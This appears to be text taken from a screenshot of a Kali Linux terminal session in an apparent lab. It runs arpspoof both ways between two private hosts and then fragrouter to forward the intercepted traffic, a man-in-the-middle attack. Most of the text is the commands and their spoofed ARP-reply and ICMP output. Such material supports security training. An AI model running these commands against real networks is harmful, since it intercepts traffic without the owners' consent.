 ┌──(root㉿kali)-[~]
└─# arpspoof -t 172.16.0.102 172.16.0.101
0:c:29:14:46:b3 0:50:79:66:68:1 0806 42: arp reply 172.16.0.101 is-at
0:c:29:14:46:b3
0:c:29:14:46:b3 0:50:79:66:68:1 0806 42: arp reply 172.16.0.101 is-at
0:c:29:14:46:b3
0:c:29:14:46:b3 0:50:79:66:68:1 0806 42: arp reply 172.16.0.101 is-at
0:c:29:14:46:b3
0:c:29:14:46:b3 0:50:79:66:68:1 0806 42: arp reply 172.16.0.101 is-at
0:c:29:14:46:b3
0:c:29:14:46:b3 0:50:79:66:68:1 0806 42: arp reply 172.16.0.101 is-at
0:c:29:14:46:b3
0:c:29:14:46:b3 0:50:79:66:68:1 0806 42: arp reply 172.16.0.101 is-at
0:c:29:14:46:b3
0:c:29:14:46:b3 0:50:79:66:68:1 0806 42: arp reply 172.16.0.101 is-at
0:c:29:14:46:b3
0:c:29:14:46:b3 0:50:79:66:68:1 0806 42: arp reply 172.16.0.101 is-at
0:c:29:14:46:b3
0:c:29:14:46:b3 0:50:79:66:68:1 0806 42: arp reply 172.16.0.101 is-at
0:c:29:14:46:b3
0:c:29:14:46:b3 0:50:79:66:68:1 0806 42: arp reply 172.16.0.101 is-at
0:c:29:14:46:b3
John
┌──(root㉿kali)-[~]
└─# arpspoof -t 172.16.0.101 172.16.0.102
0:c:29:14:46:b3 0:50:79:66:68:0 0806 42: arp reply 172.16.0.102 is-at 0:c:29:14:4
6:b3
0:c:29:14:46:b3 0:50:79:66:68:0 0806 42: arp reply 172.16.0.102 is-at 0:c:29:14:4
6:b3
0:c:29:14:46:b3 0:50:79:66:68:0 0806 42: arp reply 172.16.0.102 is-at 0:c:29:14:4
6:b3
0:c:29:14:46:b3 0:50:79:66:68:0 0806 42: arp reply 172.16.0.102 is-at 0:c:29:14:4
6:b3
0:c:29:14:46:b3 0:50:79:66:68:0 0806 42: arp reply 172.16.0.102 is-at 0:c:29:14:4
6:b3
0:c:29:14:46:b3 0:50:79:66:68:0 0806 42: arp reply 172.16.0.102 is-at 0:c:29:14:4
6:b3
0:c:29:14:46:b3 0:50:79:66:68:0 0806 42: arp reply 172.16.0.102 is-at 0:c:29:14:4
6:b3
0:c:29:14:46:b3 0:50:79:66:68:0 0806 42: arp reply 172.16.0.102 is-at 0:c:29:14:4
6:b3
0:c:29:14:46:b3 0:50:79:66:68:0 0806 42: arp reply 172.16.0.102 is-at 0:c:29:14:4
6:b3
0:c:29:14:46:b3 0:50:79:66:68:0 0806 42: arp reply 172.16.0.102 is-at 0:c:29:14:4
6:b3
┌──(root㉿kali)-[~]
└─# fragrouter -B1
fragrouter: base-1: normal IP forwarding
172.16.0.101 > 172.16.0.102: icmp: type 8 code 0
172.16.0.102 > 172.16.0.101: icmp: type 0 code 0
172.16.0.101 > 172.16.0.102: icmp: type 8 code 0
172.16.0.102 > 172.16.0.101: icmp: type 0 code 0
172.16.0.101 > 172.16.0.102: icmp: type 8 code 0
172.16.0.102 > 172.16.0.101: icmp: type 0 code 0
172.16.0.101 > 172.16.0.102: icmp: type 8 code 0
172.16.0.102 > 172.16.0.101: icmp: type 0 code 0
172.16.0.101 > 172.16.0.102: icmp: type 8 code 0
172.16.0.102 > 172.16.0.101: icmp: type 0 code 0